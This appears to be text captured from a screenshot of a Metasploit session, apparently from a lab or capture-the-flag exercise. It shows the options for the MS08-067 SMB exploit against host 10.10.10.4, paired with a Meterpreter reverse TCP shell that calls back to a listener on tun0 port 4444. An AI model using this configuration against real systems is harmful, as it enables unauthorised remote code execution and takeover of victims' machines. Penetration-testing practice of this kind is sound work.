 msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST tun0 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting